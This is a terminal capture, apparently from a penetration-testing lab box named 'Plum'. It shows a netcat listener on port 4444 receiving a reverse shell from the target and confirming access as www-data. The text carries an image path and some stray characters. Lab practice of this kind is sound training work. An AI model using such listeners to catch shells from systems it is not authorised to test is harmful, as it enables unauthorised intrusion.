 pop@kali: ~/PG/Plum
pop@kali--[~/PG/Plum]$sudo rlwrap -cAr nc -lvnp 4444
[sudo] password for pop:
listening on [any] 4444 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.174.28] 46290
SOCKET: Shell has connected! PID: 1149n
whoami
file
www-data